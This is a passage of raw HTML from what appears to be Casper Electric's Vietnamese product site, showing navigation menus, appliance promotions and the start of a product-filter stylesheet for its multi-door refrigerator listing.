class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/" class="js-menu-item">Máy giặt</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-tren/" class="Category ">Máy giặt cửa trên</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-ngang/" class="Category ">Máy giặt cửa ngang</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-giat-say/" class="Category ">Máy giặt kèm sấy</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/" class="js-menu-item">Máy sấy</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="Category ">Máy sấy bơm nhiệt</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-say/may-say-thong-hoi/" class="Category ">Máy sấy thông hơi</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="js-menu-item">Máy lọc không khí</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="Custom Link ">Tổng quan</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="js-menu-item">Máy lọc nước</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-hydrogen/" class="Category ">Máy lọc nước Hydrogen</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/" class="Category ">Máy lọc nước RO</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/" class="js-menu-item">Quạt Điện</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/#" class="Custom Link ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="Category ">Quạt điện ProWind</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/quat/quat-dien-ecowind/" class="Category ">Quạt Điện EcoWind</a></li></ul></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/may-hut-am/">Máy hút ẩm</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="19527"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/ve-casper/" >Về Casper</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/van-hoa-casper/">Văn hoá Casper</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/tuyen-dung/">Tuyển dụng</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container " data-submenu-id="17937"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/lacasper/" >LACasper</a></span></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="1093"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/ho-tro/" >Hỗ trợ</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/help-support/bao-hanh/" class="js-menu-item">Chính sách bảo hành</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/help-support/chinh-sach-bao-hanh-doi-moi-san-pham-2026/" class="Post ">Chính sách Bảo hành &amp; Đổi mới sản phẩm 2026</a></li></ul></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://tracuubaohanh.casper-electric.com/search">Tra cứu bảo hành</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/mang-luoi-tram-bao-hanh-uy-quyen/">Mạng lưới trung tâm bảo hành uỷ quyền</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/thu-vien-tro-giup/">Thư viện trợ giúp</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/tiet-kiem-dien/">Tiết kiệm điện</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="364"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/tin-tuc/" >Tin tức</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/newsroom/">Newsroom</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-csr/">Tin CSR</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-khuyen-mai/">Tin khuyến mãi</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-su-kien/">Tin sự kiện</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/media-library/">Media Library</a></li><li class="m-menu-mobile__menu-item-child js-menu-dropdown"> <a href="https://www.casper-electric.com/kien-thuc-huu-ich/">Kiến thức hữu ích</a></li></ul></div><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container " data-submenu-id="1306"><a class="m-menu-mobile__menu-item-label" href="https://www.casper-electric.com/mua-o-dau/" >Mua ở đâu</a></span></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-292" data-submenu-id="292"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown is-active" data-submenu-id="297"> <a href="#">Điều hoà</a></li><li class="js-menu-dropdown " data-submenu-id="299"> <a href="#">TV</a></li><li class="js-menu-dropdown " data-submenu-id="298"> <a href="#">Tủ lạnh</a></li><li class="js-menu-dropdown " data-submenu-id="344"> <a href="#">Máy giặt</a></li><li class="js-menu-dropdown " data-submenu-id="6997"> <a href="#">Máy sấy</a></li><li class="js-menu-dropdown " data-submenu-id="19948"> <a href="#">Máy lọc không khí</a></li><li class="js-menu-dropdown " data-submenu-id="20902"> <a href="#">Máy lọc nước</a></li><li class="js-menu-dropdown " data-submenu-id="21745"> <a href="#">Quạt Điện</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/may-hut-am/">Máy hút ẩm</a></li></ul></div><div class="col-8"><div class="m-mega-menu__submenu is-active" id="js-submenu-297"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-dan-dung/" class="Category ">Điều hoà dân dụng</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-thuong-mai/" class="Category ">Điều hoà thương mại</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-299"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/oled-tv/" class="Category ">OLED TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/uhd-4k-tv/" class="Category ">UHD 4K TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/qled/" class="Category ">QLED TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/full-hd/" class="Category ">Full HD TV</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tv/hd-tv/" class="Category ">HD TV</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-298"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" class="Category ">Nhiều cửa</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/side-by-side/" class="Category ">Side by side</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/tu-lanh/mot-cua/" class="Category ">Một cửa</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-344"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/" class="Category ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-tren/" class="Category ">Máy giặt cửa trên</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat/may-giat-cua-ngang/" class="Category ">Máy giặt cửa ngang</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-giat-say/" class="Category ">Máy giặt kèm sấy</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-6997"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="Category ">Máy sấy bơm nhiệt</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-say/may-say-thong-hoi/" class="Category ">Máy sấy thông hơi</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-19948"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="Custom Link ">Tổng quan</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-20902"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-hydrogen/" class="Category ">Máy lọc nước Hydrogen</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/" class="Category ">Máy lọc nước RO</a></div></div></div><div class="m-mega-menu__submenu " id="js-submenu-21745"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/#" class="Custom Link ">Tổng quan</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="Category ">Quạt điện ProWind</a></div><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/quat/quat-dien-ecowind/" class="Category ">Quạt Điện EcoWind</a></div></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product is-active" id="js-submenu-product-297"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Công nghệ Advanced Inverter tiết kiệm điện</span><p class="h3 m-mega-menu__product-title">Điều hòa EcoPrime Inverter 1 chiều 1HP (QC-09IS36)</p><p class="m-mega-menu__product-desc"> Điều hoà inverter EcoPrime mang lại làn khí mềm không gió buốt, nâng niu sức khoẻ của toàn gia đình.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/?post_type=product&p=18628" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/dieu-hoa/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2023/11/QC-avatar-1-250x250.png" alt="Điều hòa EcoPrime Inverter 1 chiều 1HP (QC-09IS36)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-299"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Bật. Mở thế giới</span><p class="h3 m-mega-menu__product-title">LaCasper OLED TV 65″ (65CGS810)</p><p class="m-mega-menu__product-desc"> Công nghệ tấm nền OLED Pixel Self-dimming mang đến màu đen thuần túy xuất sắc cho chiều sâu và kết cấu chân thực</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/tv/oled-tv/smart-tv-oled-65-65cgs810/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/tv/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2023/01/55OLED-01-250x250.png" alt="LaCasper OLED TV 65" (65CGS810)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-298"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Nhân đôi Rộng rãi - Tiết kiệm Từng đồng</span><p class="h3 m-mega-menu__product-title">Tủ lạnh nhiều cửa ProFresh 430L RM-D430GBS</p><p class="m-mega-menu__product-desc"> Nhân đôi không gian lưu trữ thực phẩm với tủ lạnh nhiều cửa Casper EcoFresh, tích hợp công nghệ Advanced Inverter giúp bạn tiết kiệm tối ưu</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/tu-lanh/tu-lanh-nhieu-cua-ecofresh-rm-430pb/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2024/04/rm-430pb-avatar1-transparent-250x250.png" alt="Tủ lạnh nhiều cửa 430L EcoFresh RM-430PB" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-344"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Giặt Sấy Chuyên Sâu - Nâng tầm sống chất</span><p class="h3 m-mega-menu__product-title">Máy giặt sấy Prime Wash&amp;Dry Giặt 11.5kg, Sấy 8kg WF-P115VGT11</p><p class="m-mega-menu__product-desc"> Nâng niu đôi bàn tay người phụ nữ Việt Nam với thế hệ máy giặt sấy cửa ngang Prime Wash&Dry từ Casper Vietnam. Giặt sạch sâu - 20 năm bền bỉ*
 </p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-giat-say/may-giat-say-cua-ngang-primewash-giat-11-5kg-say-8kg-wf-p115vgt11/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-giat-say/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/01/ava-2-1-250x250.png" alt="Máy giặt sấy Prime Wash&amp;Dry Giặt 11.5kg, Sấy 8kg WF-P115VGT11" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-6997"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Sấy nhiệt độ thấp - Bảo vệ sợi vải </span><p class="h3 m-mega-menu__product-title">Máy sấy bơm nhiệt 9kg TD-P9HG1</p><p class="m-mega-menu__product-desc"> Thấu hiểu khí hậu nóng ẩm, mưa nhiều đặc trưng của Việt Nam, Casper nghiên cứu và phát triển dòng máy sấy hiện đại, đáp ứng trọn vẹn nhu cầu người dùng. Với công nghệ sấy hiện đại cùng đa dạng chương trình sấy giúp quần áo luôn khô ráo, mềm mại và thơm tho – mang đến sự tiện nghi ngay cả khi thiếu vắng ánh nắng mặt trời.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet-9kg-td-p9hg1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-say/may-say-bom-nhiet/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/12/4.-Front-2-250x243.png" alt="Máy sấy bơm nhiệt 9kg TD-P9HG1" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-19948"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Khí sạch sống khỏe</span><p class="h3 m-mega-menu__product-title">Máy lọc không khí Casper (AP-250MAH)</p><p class="m-mega-menu__product-desc"> Với diện tích phòng từ 25m2 – 30m2, bạn hoàn toàn có thể tận hưởng không khí trong lành nhờ máy lọc khí Casper model AP-250MAH.</p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/?post_type=product&p=6871" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-khong-khi-2/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2022/08/ava-web-2022-01-5-250x229.png" alt="Máy lọc không khí Casper (AP-250MAH)" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-20902"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">EverYoung - Suối nguồn tươi trẻ</span><p class="h3 m-mega-menu__product-title">Máy lọc nước nóng nguội lạnh Casper RO 10 lõi WR-EH8K1</p><p class="m-mega-menu__product-desc"></p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-nuoc/may-loc-nuoc-ro/may-loc-nuoc-nong-lanh-nguoi-casper-ro-10-loi-wr-eh8k1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/may-loc-nuoc/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2025/01/WR-EH8K1-1-250x250.jpg" alt="Máy lọc nước nóng nguội lạnh Casper RO 10 lõi WR-EH8K1" /></div></div></div></div><div class="m-mega-menu__product " id="js-submenu-product-21745"><div class="row"><div class="col-6"><div class="m-mega-menu__product-left"> <span class="m-mega-menu__product-subtitle">Mát êm từng phút - Dễ chịu từng giây</span><p class="h3 m-mega-menu__product-title">Quạt Đứng Casper F-DS14W1</p><p class="m-mega-menu__product-desc"></p><div class="m-mega-menu__product-action"><div class="row half-padding"><div class="col-6"> <a href="https://www.casper-electric.com/quat/quat-dung-casper-f-ds14w1/" class="m-btn m-btn--colour m-btn--full">Xem thêm </a></div><div class="col-6"> <a href="https://www.casper-electric.com/quat/quat-dien-prowind/" class="m-btn m-btn--line">Xem tất cả</a></div></div></div></div></div><div class="col-6"><div class="m-mega-menu__product-right"> <img src="https://www.casper-electric.com/wp-content/uploads/2024/12/F-DS14W1-ava-250x250.jpg" alt="Quạt Đứng Casper F-DS14W1" /></div></div></div></div></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-19527" data-submenu-id="19527"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/van-hoa-casper/">Văn hoá Casper</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/ve-casper/tuyen-dung/">Tuyển dụng</a></li></ul></div><div class="col-8"></div></div></div><div class="col-6"></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-1093" data-submenu-id="1093"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown is-active" data-submenu-id="6228"> <a href="#">Chính sách bảo hành</a></li><li class="js-menu-dropdown"> <a href="https://tracuubaohanh.casper-electric.com/search">Tra cứu bảo hành</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/mang-luoi-tram-bao-hanh-uy-quyen/">Mạng lưới trung tâm bảo hành uỷ quyền</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/thu-vien-tro-giup/">Thư viện trợ giúp</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/help-support/tiet-kiem-dien/">Tiết kiệm điện</a></li></ul></div><div class="col-8"><div class="m-mega-menu__submenu is-active" id="js-submenu-6228"><div class="row"><div class="col-6 child-menu-item"> <a href="https://www.casper-electric.com/help-support/chinh-sach-bao-hanh-doi-moi-san-pham-2026/" class="Post ">Chính sách Bảo hành &amp; Đổi mới sản phẩm 2026</a></div></div></div></div></div></div><div class="col-6"></div></div></div></div></div><div class="m-mega-menu" id="m-mega-menu-364" data-submenu-id="364"><div class="m-mega-menu__inner"><div class="container-extra-large"><div class="row"><div class="col-6"><div class="row" style="height: 100%"><div class="col-4"><ul class="m-mega-menu__menu"><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/newsroom/">Newsroom</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-csr/">Tin CSR</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-khuyen-mai/">Tin khuyến mãi</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/tin-su-kien/">Tin sự kiện</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/tin-tuc/media-library/">Media Library</a></li><li class="js-menu-dropdown"> <a href="https://www.casper-electric.com/kien-thuc-huu-ich/">Kiến thức hữu ích</a></li></ul></div><div class="col-8"></div></div></div><div class="col-6"></div></div></div></div></div></header><div id="main-container" class="main-container"><div id="main-content" class="main-content"><main role="main"><section><div class="products-listing-content m-product-listing"><div class="m-product-listing__inner container-extra-large"><div class="breadcrumb-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.casper-electric.com">Home</a>&nbsp;&nbsp;&#62;&nbsp;&nbsp;<a href="https://www.casper-electric.com/tu-lanh/">Tủ lạnh</a>&nbsp;&nbsp;&#62;&nbsp;&nbsp;Nhiều cửa</nav></div><div class="product-category-banner" style="background-image: url(https://www.casper-electric.com/wp-content/uploads/2024/04/1920x600-Product-banner.png);"></div><div class="m-product-listing__main"><div class="row"><div class="col-12 col-lg-3"><div class="m-product-filter-button d-flex d-md-none justify-content-between align-items-center"><div class="m-product-filter-button__title"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="url(#a)" d="M0 0h24v24H0z"/><path d="M22 3H2l8 9.46V19l4 2v-8.54L22 3Z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><defs><pattern id="a" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#b" transform="scale(.01042)"/></pattern><image id="b" width="96" height="96" xlink:href="[data-uri]"/></defs></svg> <span>Bộ lọc</span></div> <svg width="14" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1 6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="m-product-filter"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M18.75 11.25L11.25 18.75" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15 27.5C21.9036 27.5 27.5 21.9036 27.5 15C27.5 8.09644 21.9036 2.5 15 2.5C8.09644 2.5 2.5 8.09644 2.5 15C2.5 21.9036 8.09644 27.5 15 27.5Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M11.25 11.25L18.75 18.75" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg><p><style type="text/css" id="wpfCustomCss-1_53242">#wpfMainWrapper-1_53242{position:relative;width:100%}#wpfMainWrapper-1_53242 .wpfFilterWrapper{visibility:hidden;width:100%}#wpfBlock_3 li[data-term-id="79"]{display:none}#wpfBlock_3 li[data-term-id="1812"]{display:none}#wpfBlock_3 li[data-term-id="64"]{display:none}#wpfBlock_3 li[data-term-id="61"]{display:none}#wpfBlock_3 li[data-term-id="1845"]{display:none}#wpfBlock_3 .wpfFilterVerScroll{max-height:500px}#wpfBlock_3{display:none}#wpfBlock_4 li[data-term-id="170"]{display:none}#wpfBlock_4 li[data-term-id="242"]{display:none}#wpfBlock_4 li[data-term-id="1089"]{display:none}#wpfBlock_4 li[data-term-id="991"]{display:none}#wpfBlock_4 li[data-term-id="171"]{display:none}#wpfBlock_4 li[data-term-id="996"]{display:none}#wpfBlock_4 li[data-term-id="992"]{display:none}#wpfBlock_4 .wpfFilterVerScroll{max-height:500px}#wpfBlock_4{display:none}#wpfBlock_5 li[data-term-id="1085"]{display:none}#wpfBlock_5 li[data-term-id="173"]{display:none}#wpfBlock_5 li[data-term-id="172"]{display:none}#wpfBlock_5 li[data-term-id="1086"]{display:none}#wpfBlock_5 li[data-term-id="1080"]{display:none}#wpfBlock_5 li[data-term-id="997"]{display:none}#wpfBlock_5 li[data-term-id="2909"]{display:none}#wpfBlock_5 li[data-term-id="2908"]{display:none}#wpfBlock_5 .wpfFilterVerScroll{max-height:500px}#wpfBlock_5{display:none}#wpfBlock_6 li[data-term-id="192"]{display:none}#wpfBlock_6 li[data-term-id="193"]{display:none}#wpfBlock_6 .wpfFilterVerScroll{max-height:500px}#wpfBlock_7 li[data-term-id="1824"]{display:none}#wpfBlock_7 li[data-term-id="1825"]{display:none}#wpfBlock_7 li[data-term-id="2782"]{display:none}#wpfBlock_7 .wpfFilterVerScroll{max-height:500px}#wpfBlock_8 li[data-term-id="204"]{display:none}#wpfBlock_8 li[data-term-id="202"]{display:none}#wpfBlock_8 li[data-term-id="201"]{display:none}#wpfBlock_8 li[data-term-id="203"]{display:none}#wpfBlock_8 li[data-term-id="198"]{display:none}#wpfBlock_8 li[data-term-id="199"]{display:none}#wpfBlock_8 .wpfFilterVerScroll{max-height:500px}#wpfBlock_8{display:none}#wpfBlock_9 li[data-term-id="1867"]{display:none}#wpfBlock_9 li[data-term-id="206"]{display:none}#wpfBlock_9 li[data-term-id="1869"]{display:none}#wpfBlock_9 li[data-term-id="1871"]{display:none}#wpfBlock_9 li[data-term-id="208"]{display:none}#wpfBlock_9 li[data-term-id="209"]{display:none}#wpfBlock_9 li[data-term-id="205"]{display:none}#wpfBlock_9 li[data-term-id="2849"]{display:none}#wpfBlock_9 .wpfFilterVerScroll{max-height:500px}#wpfBlock_10 li[data-term-id="1019"]{display:none}#wpfBlock_10 li[data-term-id="1018"]{display:none}#wpfBlock_10 li[data-term-id="1051"]{display:none}#wpfBlock_10 li[data-term-id="2856"]{display:none}#wpfBlock_10 .wpfFilterVerScroll{max-height:200px}#wpfBlock_10{display:none}#wpfBlock_11 li[data-term-id="212"]{display:none}#wpfBlock_11 li[data-term-id="210"]{display:none}#wpfBlock_11 li[data-term-id="211"]{display:none}#wpfBlock_11 .wpfFilterVerScroll{max-height:500px}#wpfBlock_11{display:none}#wpfBlock_12 li[data-term-id="2890"]{display:none}#wpfBlock_12 li[data-term-id="2857"]{display:none}#wpfBlock_12 li[data-term-id="2927"]{display:none}#wpfBlock_12 li[data-term-id="2810"]{display:none}#wpfBlock_12 li[data-term-id="214"]{display:none}#wpfBlock_12 li[data-term-id="215"]{display:none}#wpfBlock_12 li[data-term-id="1047"]{display:none}#wpfBlock_12 li[data-term-id="1020"]{display:none}#wpfBlock_12 .wpfFilterVerScroll{max-height:500px}#wpfBlock_12{display:none}#wpfBlock_13 li[data-term-id="1823"]{display:none}#wpfBlock_13 li[data-term-id="1847"]{display:none}#wpfBlock_13 li[data-term-id="1817"]{display:none}#wpfBlock_13 li[data-term-id="1821"]{display:none}#wpfBlock_13 li[data-term-id="1837"]{display:none}#wpfBlock_13 li[data-term-id="1819"]{display:none}#wpfBlock_13 li[data-term-id="1838"]{display:none}#wpfBlock_13 li[data-term-id="1848"]{display:none}#wpfBlock_13 li[data-term-id="1846"]{display:none}#wpfBlock_13 li[data-term-id="1839"]{display:none}#wpfBlock_13 li[data-term-id="1822"]{display:none}#wpfBlock_13 li[data-term-id="2842"]{display:none}#wpfBlock_13 li[data-term-id="2841"]{display:none}#wpfBlock_13 li[data-term-id="2858"]{display:none}#wpfBlock_13 li[data-term-id="2832"]{display:none}#wpfBlock_13 li[data-term-id="2789"]{display:none}#wpfBlock_13 